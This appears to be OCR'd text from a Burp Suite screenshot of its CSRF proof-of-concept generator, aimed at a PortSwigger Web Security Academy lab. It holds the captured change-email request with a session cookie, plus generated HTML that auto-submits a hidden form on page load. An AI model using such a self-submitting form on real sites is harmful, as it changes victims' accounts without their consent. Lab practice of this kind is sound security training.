 CSRF PoC generator
Request to: https://0a580071033641dac150278a000a001a.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a580071033641dac150278a000a001a.web-security-academy.net
3 Cookie: session=LS3jHROV4QEHiMfRZEYgWoehe4CjSD0B
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft
Edge";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin:
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a580071033641dac150278a000a001a.web-security-academy.net/my-account/change-em
5 <input type="hidden" name="email" value="test&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close